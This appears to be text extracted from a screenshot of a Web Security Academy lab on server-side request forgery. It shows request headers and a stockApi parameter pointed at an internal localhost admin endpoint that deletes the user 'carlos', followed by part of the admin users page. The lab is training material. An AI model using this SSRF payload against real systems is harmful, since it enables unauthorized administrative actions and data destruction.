 11 Origin: https://0a9e00450323576780b0ef9e0056003b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9e00450323576780b0ef9e0056003b.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>